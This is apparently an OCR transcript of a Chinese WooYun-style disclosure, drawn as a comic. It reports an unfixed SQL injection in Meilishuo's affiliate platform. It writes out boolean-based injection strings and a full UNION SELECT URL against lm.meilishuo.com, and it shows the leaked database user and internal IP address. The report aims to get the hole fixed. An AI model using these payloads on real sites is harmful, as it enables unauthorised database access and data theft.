 哦，baby!baby!
啊~~
哦，baby!baby!
啊~~
hi,各位baby
大家好！我是你
们的老朋友，王
尼玛
啊不，请叫我the king of the 捡漏
没错，本期的故
事就是捡漏
看某大神的漏洞时，
发现美丽说已然公开
的漏洞，根本就木有
修嘛
http://www.woo
yun.org/bugs/w
ooyun-2010-
0125215
美丽说
meilishuo.com
联盟平台
CPS推广
CPC推广
' or '1'='1有页数列表
wctest
消息（
我的联盟
推广管理
单品推广
店铺推广
榜单推广
自助推广
资源管理
推广管理
订单明细
效果报表
资金管理
平台公告
联盟政策
默认排序↓
店铺名称查询
尚雅衣橱' or '1'='1
店铺信息
商品数
佣金比例
产品销量总量
3个月累计推广佣金
当前页没有商品数据
当前1-20条 共5000条
1 2 3 4 5 6 7 8 9 10 ... 250 下
美丽说
meilishuo.com
联盟平台
' or '1'='2 没有页数列表
wctest
消息（ 6 ）
我的联盟
店铺推广
榜单推广
自助推广
资源管理
推广管理
订单明细
效果报表
资金管理
平台公告
尚雅衣橱' or '1'='2
查询
店铺信息
商品数
佣金比例
产品销量总量
3个月累计推广佣金
操作
当前页没有商品数据
http://lm.meilishuo.com/union/stpromotion/?sort=0&catalog=2'
and 1=2 union select
1,user(),3,4,database(),6,7,8,9,10,11,12%23
默认排序↓
全部
查询
温馨提示：精选美丽说优质活动，丰富的类目与主题，稳定的综合佣金比
例，帮助您更好的推广，提高收益能力！
推广信息
平均佣金
上线时间
操作
mlsreader@10.8.13.45
所属类目：包包
9.00%
partner
马上推广
当前1-1条 共1条
http://lm.meilishuo.com/union/pro_manage/?sort=0&catalog=
11801&type=1&content=
和第一个注入是一样的规则，就不用我说了吧
都公开了，赶紧修的说~
www.wooyun.org